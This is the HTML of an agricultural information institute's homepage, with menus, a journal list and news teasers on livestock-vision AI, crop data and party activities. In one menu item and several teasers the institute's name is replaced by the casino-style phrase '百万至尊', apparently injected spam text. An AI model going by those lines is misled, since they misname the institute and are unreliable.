                                <span class="listName gp-title gp-f16">《农业图书情报学报》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/zgzy/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2013-07/20130704150849828882.png"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《中国猪业》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/nyzw/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2013-07/20130705162712171943.png"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《农业展望》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/nykjtx/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2013-07/20130705161505265536.jpg"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《农业科技通讯》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/zgcqzy/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2013-07/20130704150423906717.png"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《中国畜禽种业》</span>
                             </span>
                           </a></li>
                        </ul>
                     </div>
                </div>
            </li>
            <li><a href="dqyd/index.htm" target="_blank">党群园地</a>
                <div class="subNav">
                   <div class="subNavlist subNavlist6">
                     <!-- 左 -->
                     <div class="gp-fl">
                       <div class="articleTitle01">
                           <a class="title gp-f18 gp-bold" target="_blank">党团活动</a>
                           <a href="dqyd/dthd/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                       </div> 
                       <ul class="list04">
                       		<li><a href="xwdt/zhdt/f331e19a098f4f4888dd4d18c51c2139.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">10-11</span>
                           <span class="listTitle gp-f16">中国农科院党组成员、纪检组组长周若辉一行到信息所调研</span>
                         </a></li>
                       		<li><a href="xwdt/zhdt/a2f0ec25bd6d438b94414f4545832419.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">10-07</span>
                           <span class="listTitle gp-f16">支部结对共建 赋能产业振兴</span>
                         </a></li>
                       		<li><a href="xwdt/zhdt/96a125c051404d1195a3e365bb8af129.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">09-28</span>
                           <span class="listTitle gp-f16">信息所2023年度研究生会换届选举顺利完成</span>
                         </a></li>
                       		<li><a href="xwdt/zhdt/cec6d1d21d6b4dc49d21e701794f20ff.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">09-21</span>
                           <span class="listTitle gp-f16">加强党性锤炼，筑牢理想信念</span>
                         </a></li>
                       		<li><a href="xwdt/zhdt/80ff57c449a14809aa18892a78917cc9.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">08-17</span>
                           <span class="listTitle gp-f16">铸魂筑牢根本 胸怀国之大者</span>
                         </a></li>
                       		<li><a href="xwdt/zhdt/8a15df628f5742278358facc2c2c2ed6.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">07-26</span>
                           <span class="listTitle gp-f16">走进红色基地 淬炼党性修养</span>
                         </a></li>
                       </ul>
                     </div>
                     
                    
                     <!-- 右 -->
                     <div class="gp-fr">
			           			
                        <div class="articleTitle01">
                           <a class="title gp-f18 gp-bold" target="_blank">文化建设</a>
                           <a href="dqyd/whjs/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                        </div> 
                        <ul class="list03 gp-avg-md-3">
                           <li><a href="dqyd/whjs/a14a4d054e004c938fdf466aadb8c177.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/2024-03/cdf1c0c1c39b45e883ce57ba20d85da5.jpg"></span>
                             <span class="listText gp-title gp-f16"></span>
                           </a></li>
                           <li><a href="xwdt/zhdt/4f1fb816ea7d4e058ac64b2a3cdb4b5d.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/2022-09/9d09a3869fc14b5e8dc70444e637b420.jpg"></span>
                             <span class="listText gp-title gp-f16"></span>
                           </a></li>
                           <li><a href="dqyd/whjs/b036259edc87432ca343177c2adfdb1f.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/2022-07/d0d99cc1dac24a53ac7df108f80df43c.jpg"></span>
                             <span class="listText gp-title gp-f16"></span>
                           </a></li>
                           <li><a href="https://aii.caas.cn/ztzl/kjyqzt/zzccky/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/2022-05/d79aad24a29e4f52a8ae951e1a807acd.jpg"></span>
                             <span class="listText gp-title gp-f16"></span>
                           </a></li>
                           <li><a href="https://aii.caas.cn/ztzl/qjdbnzmhksy/" target="_blank">
                             <span class="gp-img-responsive"><img src="images/2022-05/c20f65cb41c6493f9e6cc1cc1e56433c.jpg"></span>
                             <span class="listText gp-title gp-f16"></span>
                           </a></li>
                        </ul>

                     </div>
                   </div>
               </div>
            </li>
         </ul>
     </div>
  </div>  
  <!-- 移动端主导航 -->
  <section class="mobile">
      <div class="mobile-inner-header">
          <div class="mobile-inner-header-icon mobile-inner-header-icon-out">
            <span></span><span></span><span></span>
            <i class="iconfont icon-caidan"></i>
          </div>
        </div>
        <div class="mobile-inner-nav">
          <ul>
          	<li><a href="index.htm" target="_blank">首页</a></li>
          			<li><a href="xwdt/index.htm" target="_blank">新闻动态</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="xwdt/tpxw/index.htm" target="_blank">图片新闻</a></dd>
          							<dd><a href="xwdt/zhdt/index.htm" target="_blank">综合动态</a></dd>
          							<dd><a href="xwdt/kyjz/index.htm" target="_blank">科研进展</a></dd>
          							<dd><a href="xwdt/hzjl/index.htm" target="_blank">合作交流</a></dd>
          							<dd><a href="xwdt/zcfw/index.htm" target="_blank">支撑服务</a></dd>
          							<dd><a href="xwdt/dzgz/index.htm" target="_blank">党政工作</a></dd>
          							<dd><a href="xwdt/mtbd/index.htm" target="_blank">媒体报道</a></dd>
          				</dl>
          			</li>
          			<li><a href="bsgk/index.htm" target="_blank">本所概况</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="bsgk/bsjj/index.htm" target="_blank">本所简介</a></dd>
          							<dd><a href="bsgk/bszc/index.htm" target="_blank">本所章程</a></dd>
          							<dd><a href="bsgk/xrld/index.htm" target="_blank">现任领导</a></dd>
          							<dd><a href="bsgk/ljld/index.htm" target="_blank">历届领导</a></dd>
          							<dd><a href="bsgk/zzjg/index.htm" target="_blank">百万至尊概况</a></dd>
          							<dd><a href="bsgk/xstt/index.htm" target="_blank">学术团体</a></dd>
          				</dl>
          			</li>
          			<li><a href="kxyj/index.htm" target="_blank">科学研究</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="kxyj/xkjs/index.htm" target="_blank">学科建设</a></dd>
          							<dd><a href="kxyj/cxtd/index.htm" target="_blank">创新团队</a></dd>
          							<dd><a href="kxyj/kypt/index.htm" target="_blank">科研平台</a></dd>
          				</dl>
          			</li>
          			<li><a href="cgzh/index.htm" target="_blank">成果转化</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="cgzh/hjcg/index.htm" target="_blank">获奖成果</a></dd>
          							<dd><a href="cgzh/zlbz/index.htm" target="_blank">专利标准</a></dd>
          							<dd><a href="cgzh/cpzs/index.htm" target="_blank">产品展示</a></dd>
          							<dd><a href="cgzh/ghzx/index.htm" target="_blank">规划咨询</a></dd>
          				</dl>
          			</li>
          			<li><a href="rcdw/index.htm" target="_blank">人才队伍</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="rcdw/gjrc/index.htm" target="_blank">杰出人才</a></dd>
          							<dd><a href="rcdw/sxzj/index.htm" target="_blank">首席专家</a></dd>
          							<dd><a href="rcdw/gjzc/index.htm" target="_blank">高级职称</a></dd>
          				</dl>
          			</li>
          			<li><a href="gjhz/index.htm" target="_blank">国际合作</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="gjhz/gjhzztjs/index.htm" target="_blank">总体介绍</a></dd>
          							<dd><a href="gjhz/gjhzgjjl/index.htm" target="_blank">国际交流</a></dd>
          							<dd><a href="gjhz/gjhzhzhb/index.htm" target="_blank">合作伙伴</a></dd>
          							<dd><a href="gjhz/gjhzhwnyyjzx/index.htm" target="_blank">海外农业研究中心</a></dd>
          				</dl>
          			</li>
          			<li><a href="yjspy/index.htm" target="_blank">研究生培养</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="yjspy/ztjs/index.htm" target="_blank">总体介绍</a></dd>
          							<dd><a href="yjspy/zsxx/index.htm" target="_blank">招生信息</a></dd>
          							<dd><a href="yjspy/dsjs/index.htm" target="_blank">导师介绍</a></dd>
          							<dd><a href="yjspy/xkfx/index.htm" target="_blank">学科方向</a></dd>
          				</dl>
          			</li>
          			<li><a href="https://www.nais.net.cn/" target="_blank">国家农业图书馆</a></li>
          			<li><a href="kjqk/index.htm" target="_blank">科技期刊</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="kjqk/zgnykx/index.htm" target="_blank">中国农业科学</a></dd>
          							<dd><a href="kjqk/nykxxb/index.htm" target="_blank">农业科学学报（英文，Journal of Integrative Agriculture）</a></dd>
          							<dd><a href="kjqk/swjstb/index.htm" target="_blank">生物技术通报</a></dd>
          							<dd><a href="kjqk/swjstb_yw/index.htm" target="_blank">生物技术通报（英文，aBIOTECH）</a></dd>
          							<dd><a href="kjqk/zgry/index.htm" target="_blank">中国乳业</a></dd>
          							<dd><a href="kjqk/zhny/index.htm" target="_blank">智慧农业</a></dd>
          							<dd><a href="kjqk/nydsjxb/index.htm" target="_blank">农业大数据学报</a></dd>
          							<dd><a href="kjqk/nytsqbxb/index.htm" target="_blank">农业图书情报学报</a></dd>
          							<dd><a href="kjqk/zgzy/index.htm" target="_blank">中国猪业</a></dd>
          							<dd><a href="kjqk/nyzw/index.htm" target="_blank">农业展望</a></dd>
          							<dd><a href="kjqk/nykjtx/index.htm" target="_blank">农业科技通讯</a></dd>
          							<dd><a href="kjqk/zgcqzy/index.htm" target="_blank">中国畜禽种业</a></dd>
          				</dl>
          			</li>
          			<li><a href="dqyd/index.htm" target="_blank">党群园地</a><strong class="iconfont icon-fanhui"></strong>
          				<dl class="mobile_subNav">
          							<dd><a href="dqyd/dthd/index.htm" target="_blank">党团活动</a></dd>
          							<dd><a href="dqyd/whjs/index.htm" target="_blank">文化建设</a></dd>
          				</dl>
          			</li>
          </ul>
           
          <div class="mobile_search">
              <form name="dataForm" class="search" action="/cms/web/search/index.jsp" target="_blank" method="post" accept-charset="utf-8" onsubmit="document.charset='utf-8';">
                  <input name="siteID" value="6c864a027a274db49e78249d9427e4eb" type="hidden">
                  <input class="notxt" value="搜索内容" name="query" type="text" id="keywords" onfocus="if(value==defaultValue){value='';}" onblur="if(!value){value=defaultValue;}" onclick="if(this.value==''){this.value='';this.form.keywords.style.color='#eee'}" style="color:#eee;">
                  <input class="notxt1" name="Submit" type="submit" value="">
              </form>
          </div>

        </div>
  </section>     
</header>
<!--header结束 --> 
<!--banner开始-->
<div class="banner">
  <div class="flexslider">
    <ul class="slides">
    	<li><a   href="https://aii.caas.cn/bsgk/bsjj/index.htm"  target="_blank"  >
         <span class="gp-img-responsive"><img src="images/2022-06/4342a5e69631479a87b95d5edfc832db.png" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>本所简介</p>
         </span> -->
       </a></li>
    	<li><a  >
         <span class="gp-img-responsive"><img src="images/2022-08/ab756ce98c4f4ab391e30dcbb130fe83.jpg" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>中国农业展望大会</p>
         </span> -->
       </a></li>
    	<li><a   href="http://www.agrisearch.cn/home.htm"  target="_blank"  >
         <span class="gp-img-responsive"><img src="images/2022-06/168467f842b340fa9bb46f0621cfc443.jpg" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>创新联盟共建共享平台</p>
         </span> -->
       </a></li>
    	<li><a   href="http://agri.nais.net.cn/index.html"  target="_blank"  >
         <span class="gp-img-responsive"><img src="images/2024-12/65064446c48448aea11f53782c097d3e.jpg" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>农业学术服务平台</p>
         </span> -->
       </a></li>
    	<li><a   href="https://www.agrijournal.com.cn/"  target="_blank"  >
         <span class="gp-img-responsive"><img src="images/2025-02/277804852dc44511a9860cc24bbc4897.jpg" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>集成服务平台</p>
         </span> -->
       </a></li>
    	<li><a   href="https://www.agriknow.cn/"  target="_blank"  >
         <span class="gp-img-responsive"><img src="images/2025-03/eabff95f8e864e659ff255ceb3d20906.jpg" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>农业智能知识服务平台</p>
         </span> -->
       </a></li>
    	<li><a  >
         <span class="gp-img-responsive"><img src="images/2022-09/e4ca5147bbec493581de0e8b6bd6efc5.jpg" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>智慧农业</p>
         </span> -->
       </a></li>
    	<li><a   href="https://www.agridata.cn/#/home"  target="_blank"  >
         <span class="gp-img-responsive"><img src="images/2022-07/6c9b57bfba9c4311957ebca8fc4902b9.jpg" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>农业科学数据中心</p>
         </span> -->
       </a></li>
    	<li><a   href="https://www.basicagridata.cn/home"  target="_blank"  >
         <span class="gp-img-responsive"><img src="images/2022-07/d72831bc84eb423b86e7d8f19439d668.jpg" /></span>
         <!-- <span class="slideText gp-f24 white">
           <p>数据监测平台</p>
         </span> -->
       </a></li>
    </ul>
    
  </div>

</div>
<!--banner结束 --> 

<!--content开始-->
<div class="content gp-clearFix">
     <div class="wrap_mode1">
        <div class="mode1 gp-container gp-clearFix">
           <!-- 左 -->
           <div class="gp-fl">
             <section class="tabArticleList">
                  <div class="tabListTitle1">
                    <div class="tab_menu">
                      <h3 class="til_tab on"><a href="javascript:;">综合动态</a></h3>
                      <h3 class="til_tab"><a href="javascript:;">科研进展</a></h3>
                      <h3 class="til_tab"><a href="javascript:;">合作交流</a></h3>
                      <h3 class="til_tab"><a href="javascript:;">支撑服务</a></h3>
                      <h3 class="til_tab"><a href="javascript:;">党政工作</a></h3>
                     <h3 class="til_tab"><a href="javascript:;">媒体报道</a></h3>
                    </div>
                    <div class="tab_more">
                      <a href="xwdt/zhdt/index.htm" class="more_tab" target="_blank">+ 更多</a>
                      <a href="xwdt/kyjz/index.htm" class="more_tab" target="_blank">+ 更多</a>
                      <a href="xwdt/hzjl/index.htm" class="more_tab" target="_blank">+ 更多</a>
                      <a href="xwdt/zcfw/index.htm" class="more_tab" target="_blank">+ 更多</a>
                      <a href="xwdt/dzgz/index.htm" class="more_tab" target="_blank">+ 更多</a>
                      <a href="xwdt/mtbd/index.htm" class="more_tab" target="_blank">+ 更多</a>
                    </div>
                  </div>
                    <div class="tabList"> 
                      <!--切换开始 1-->
                      <div class="tabListBox">
                      	
															<div class="list1">
<div class="flexslider">
                                <ul class="slides">
                                  <li>
<a href="xwdt/zhdt/195ed4c8e10b4af9b5ec010b511d29c1.htm" target="_blank">
		                            <span class="listImg">
		                              <span class="gp-img-responsive"><img src="images/2025-11/e89e995f6811414ca929cbe58a6227d4.jpg"></span>
		                              <span class="listDate gp-title white">
		                                  <span class="day gp-f38">18</span>
		                                  <span class="month gp-f12">2025/11</span>
		                              </span>
		                            </span>  
		                            <span class="listText gp-title white">
		                               <span class="listTitle gp-title gp-f20 gp-bold">孙坦副院长主持召开信息所工作部署会</span>
		                               <span class="listCon gp-title gp-f16">
    11月13日，孙坦副院长主持召开信息所工作部署会，所领导班子成员、各事业部主任、部门负责人等共计50余人参会。 
会议期间，各部门负责人积极汇报工作进展，并提出了学科发展方向、团队战斗力、人才引进、成...
		                               </span>
		                               <span class="more gp-f14">了解详情</span>
		                            </span>
		                            </a>
</li>
                                  <li>
<a href="xwdt/zhdt/83d352d10f7e454694a568a0f13a2bbd.htm" target="_blank">
		                            <span class="listImg">
		                              <span class="gp-img-responsive"><img src="images/2025-07/74565f46d4d445fa98bb00d4c35e261b.png"></span>
		                              <span class="listDate gp-title white">
		                                  <span class="day gp-f38">21</span>
		                                  <span class="month gp-f12">2025/07</span>
		                              </span>
		                            </span>  
		                            <span class="listText gp-title white">
		                               <span class="listTitle gp-title gp-f20 gp-bold">2025年中国农业科学院电子文献资源建设专家咨询会顺利召开</span>
		                               <span class="listCon gp-title gp-f16">
    7月17日，2025年中国农业科学院电子文献资源建设专家咨询会在京召开，咨询委员会主任、中国农业科学院副院长叶玉江，咨询委员会副主任、副院长孙坦，咨询委员会副主任、国家科技图书文献中心（NSTL）主任...
		                               </span>
		                               <span class="more gp-f14">了解详情</span>
		                            </span>
		                            </a>
</li>
                                  <li>
<a href="xwdt/zhdt/1aa56dde8c68457d96d3772d22dadf1b.htm" target="_blank">
		                            <span class="listImg">
		                              <span class="gp-img-responsive"><img src="images/2025-06/2adf4ec028b34b0094df0e1edd9c17e9.jpg"></span>
		                              <span class="listDate gp-title white">
		                                  <span class="day gp-f38">23</span>
		                                  <span class="month gp-f12">2025/06</span>
		                              </span>
		                            </span>  
		                            <span class="listText gp-title white">
		                               <span class="listTitle gp-title gp-f20 gp-bold">信息所党委书记刘继芳带队赴平谷农业中关村调研 共商深化合作</span>
		                               <span class="listCon gp-title gp-f16">
    6月17日，信息所党委书记刘继芳率队赴平谷农业中关村开展专题调研，平谷区副区长彭石等陪同。调研组先后考察了新一代人工智能国家科技重大专项示范基地（平谷数智农场）、平谷农业中关村数智电商产业基地以及国家...
		                               </span>
		                               <span class="more gp-f14">了解详情</span>
		                            </span>
		                            </a>
</li>
                                  <li>
<a href="xwdt/zhdt/ad4fbf33c36e43a191899bf606c2bbb2.htm" target="_blank">
		                            <span class="listImg">
		                              <span class="gp-img-responsive"><img src="images/2025-07/b85c3a1102ff46cd8e8c3f3a0af7d085.jpg"></span>
		                              <span class="listDate gp-title white">
		                                  <span class="day gp-f38">16</span>
		                                  <span class="month gp-f12">2025/06</span>
		                              </span>
		                            </span>  
		                            <span class="listText gp-title white">
		                               <span class="listTitle gp-title gp-f20 gp-bold">信息所召开深入贯彻中央八项规定精神学习教育专题党课报告会</span>
		                               <span class="listCon gp-title gp-f16">
    为进一步扎实推进深入贯彻中央八项规定精神学习教育走深走实，6月10日，信息所召开学习教育专题党课报告会，由院监督局副局长李延青，信息所党委书记刘继芳，党委副书记、纪委书记张蕙杰讲专题党课。会议由张蕙杰...
		                               </span>
		                               <span class="more gp-f14">了解详情</span>
		                            </span>
		                            </a>
</li>
                                  <li>
<a href="xwdt/zhdt/c78044f349ee47b595705b14942d1f99.htm" target="_blank">
		                            <span class="listImg">
		                              <span class="gp-img-responsive"><img src="images/2025-06/b1b32fa0044e4e0f984b3f1a64647cc6.jpg"></span>
		                              <span class="listDate gp-title white">
		                                  <span class="day gp-f38">30</span>
		                                  <span class="month gp-f12">2025/05</span>
		                              </span>
		                            </span>  
		                            <span class="listText gp-title white">
		                               <span class="listTitle gp-title gp-f20 gp-bold">信息所举办“人工智能与无人牧场”系列科普活动</span>
		                               <span class="listCon gp-title gp-f16">
    5月24-25日，信息所围绕“人工智能与无人牧场”主题，举办了系列“农科开放日”科普活动。党委书记刘继芳、副所长代辛、赵瑞雪分别参加了院主会场和信息所分会场的科普活动。 
在院主会场的科普大讲堂上，赵...
		                               </span>
		                               <span class="more gp-f14">了解详情</span>
		                            </span>
		                            </a>
</li>
                                  <li>
<a href="xwdt/zhdt/72585a1bc45842c88c4ed50b7deca87b.htm" target="_blank">
		                            <span class="listImg">
		                              <span class="gp-img-responsive"><img src="images/2025-05/ff7a17796a9347d78d6f85df17747919.jpg"></span>
		                              <span class="listDate gp-title white">
		                                  <span class="day gp-f38">27</span>
		                                  <span class="month gp-f12">2025/05</span>
		                              </span>
		                            </span>  
		                            <span class="listText gp-title white">
		                               <span class="listTitle gp-title gp-f20 gp-bold">智链未来·构建信息资源管理开放新生态</span>
		                               <span class="listCon gp-title gp-f16">
    为谋划国家“十五五”规划，服务数智赋能农业科技自立自强，以着力构建新型农业电子文献资源服务体系，强化信息资源建设与服务能力，促进信息资源管理领域青年学者的交流合作为目标，由百万至尊...
		                               </span>
		                               <span class="more gp-f14">了解详情</span>
		                            </span>
		                            </a>
</li>
                                </ul>
                              </div>
		                          </div>
															
                          
                          <ul class="list2">
	<!-- 初始化sum，具体参数修改if判断内的数值 -->
	<!-- 初始化imgs，具体参数修改if判断内的数值 -->
																	<li><a href="xwdt/zhdt/f09944db166441b68b5e16f8236f2b4c.htm" target="_blank">
		                                <span class="listDate gp-title gp-bold">
		                                   <span class="day gp-f38">07</span>
		                                   <span class="month gp-f16">2026/01</span>
		                                </span>
		                                <span class="listText gp-title">
		                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所召开“二上”预算编制宣讲会
		                                   </span>
		                                   <span class="listCon gp-f16 gp-title">
    为进一步提升信息所部门预算编制效率和质量，把握相关要求，为预决算编制打牢基础，信息所财务资产处于12月29日上午召开“二上”预算编制...
		                                   </span>
		                                </span>
		                              </a></li>
																	<li><a href="xwdt/zhdt/c868f00366f8466a8a2d4baee2c097c0.htm" target="_blank">
		                                <span class="listDate gp-title gp-bold">
		                                   <span class="day gp-f38">04</span>
		                                   <span class="month gp-f16">2026/01</span>
		                                </span>
		                                <span class="listText gp-title">
		                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">擘画“十五五”&nbsp;奋进强国之路
		                                   </span>
		                                   <span class="listCon gp-f16 gp-title">
    为深入学习贯彻党的二十届四中全会精神，引导党员干部准确把握全会核心要义，推动中心工作，2025年12月24日，党委书记刘继芳以《党的...
		                                   </span>
		                                </span>
		                              </a></li>
																	<li><a href="xwdt/zhdt/9fcece970c6b435185b170db6ac3f413.htm" target="_blank">
		                                <span class="listDate gp-title gp-bold">
		                                   <span class="day gp-f38">30</span>
		                                   <span class="month gp-f16">2025/12</span>
		                                </span>
		                                <span class="listText gp-title">
		                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所青工委召开青年理论学习讲堂
		                                   </span>
		                                   <span class="listCon gp-f16 gp-title">
     
 12月26日，为促进青年职工理论素养与前沿视野的提升，信息所青工委联合青年理论学习小组，共同举办全所青年学习讲堂。本次活动由信...
		                                   </span>
		                                </span>
		                              </a></li>
																	<li><a href="xwdt/zhdt/6bb75641e0a1411cb5cea4a9b7bb5594.htm" target="_blank">
		                                <span class="listDate gp-title gp-bold">
		                                   <span class="day gp-f38">30</span>
		                                   <span class="month gp-f16">2025/12</span>
		                                </span>
		                                <span class="listText gp-title">
		                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">国家重点研发计划“小麦生产全程大数据挖掘与智能分析算法”课题2025年度总结会暨测试大纲专家评审会顺利召开
		                                   </span>
		                                   <span class="listCon gp-f16 gp-title">
     
 2025年12月25日，我所承担的国家重点研发计划“粮食生产大数据平台研发与应用”项目课题“小麦生产全程大数据挖掘与智能分析算...
		                                   </span>
		                                </span>
		                              </a></li>
                             
                          </ul>
                      </div>
                      <!--切换结束 1--> 
                      <!--切换开始 2-->
                      <div class="tabListBox">
                          <ul class="list2">
                          		<li><a href="xwdt/zhdt/6bb75641e0a1411cb5cea4a9b7bb5594.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">30</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">国家重点研发计划“小麦生产全程大数据挖掘与智能分析算法”课题2025年度总结会暨测试大纲专家评审会顺利召开
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
     
 2025年12月25日，我所承担的国家重点研发计划“粮食生产大数据平台研发与应用”项目课题“小麦生产全程大数据挖掘与智能分析算...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/1e40a75a9e564e0b8f0eed0ff51e5d86.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">19</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">四足机器人视觉精准实时识别天然草原牧场肉牛典型行为
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    近日，百万至尊科学数据研究室提出了一种基于四足机器人视觉的草原牧场肉牛行为识别轻量化模型MASM-YOLO，有效...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/1e9dd7a490a546688988bc8d7dd186d3.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">17</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">大模型驱动水稻种质文本挖掘提速
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    近日，百万至尊科学数据研究室构建了水稻种质信息自动化提取工作流程，该方法可实现自动提取非结构化文本内的关键种质信...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/b07a83b62d6048d2852ac70ac90418b8.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">13</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">夜间灯光指数赋能农业经济动态监测
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    近日，百万至尊农业产业安全研究团队提出了一种基于多元夜间灯光指数与神经网络的省级农林牧渔业总产值预测新方法，为农...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/3f0a7a9b40244fc2bf10758b73587a33.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">11</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">视觉感知新模型精准监测仔猪攻击行为
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    近日，百万至尊机器视觉与农业机器人创新团队研发出视觉识别模型PAB-Mamba-YOLO，可有效识别断奶仔猪典型...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/73db945cafc346e5815160d7ed99bab6.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">11</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">数字孪生系统助力温室番茄采摘机器人提质增效
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    近日，百万至尊机器视觉与农业机器人创新团队研发了一种数字孪生驱动的智能温室采摘系统，有效解决现代温室番茄生产密植...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/c4307669ae5b4465bd8e80f31ee84537.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">04</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">姿态估计算法助力奶牛跛行早发现
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    近日，百万至尊农业物联网技术与服务创新团队提出了一种自顶向下的深度神经网络，可在复杂场景下同步完成奶牛目标检测、...
                                   </span>
                                </span>
                              </a></li>
                          </ul>
                      </div>
                      <!--切换结束 2--> 

                      <!--切换开始 3-->
                      <div class="tabListBox">
                          <ul class="list2">
                          		<li><a href="xwdt/zhdt/73fbf9e0e2a24084855708c36995c441.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">30</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">广西农科院赴信息所调研交流
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
     
 12月25日，广西壮族自治区农业科学院党组书记兼院长孙健、副院长陈振东、院机关各处室负责人，及甘蔗所、水稻所、农经信息所主要领...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/ddf0a89a60664d09bdc99e086f82c062.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">12</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">凝心聚力谋发展，编委携手谱新篇
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    12月10日，Journal of Integrative Agriculture（JIA，《农业科学学报（英文）》）作物栏目和农业...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/514b95a4cfa149188007ce22b8824eba.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">10</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所第十一党支部与山西农大软件学院党支部开展“协同创新聚合力 太行精神砺初心”
联学共建活动
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    12月4日-5日，信息所第十一党支部与山西农业大学软件学院党支部开展“协同创新聚合力 太行精神砺初心”联学共建活动。 
在晋中太谷校...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/6830de828a10412688b5b331b010af36.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">26</span>
